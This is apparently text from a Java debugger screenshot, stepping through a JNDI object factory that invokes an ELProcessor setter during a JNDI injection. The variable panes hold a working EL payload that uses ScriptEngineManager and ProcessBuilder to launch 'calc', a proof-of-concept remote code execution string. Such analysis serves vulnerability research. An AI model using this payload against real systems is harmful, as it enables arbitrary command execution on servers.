 value = (String)ra.getContent();   ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().get
Object[] valueArray = new Object[1];   valueArray: Object[1]@1364
Method method = (Method)forced.get(propName);   forced:  size = 1    propName: "x"    method: "public java.lang.Object javax.el.ELPro
if (method != null) {
valueArray[0] = value;   value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScr
try {
method.invoke(bean, valueArray);   bean: ELProcessor@1204    valueArray: Object[1]@1364    method: "public java.lang.Object j
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
int i = false;
Variables
bi = {GenericBeanInfo@1154}
pda = {PropertyDescriptor[2]@1159}
bean = {ELProcessor@1204}
ra = {StringRefAddr@1351} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).st
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
addrType = "x"
forced = {HashMap@1215}  size = 1
e = {Vector$1@1287}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
valueArray = {Object[1]@1364}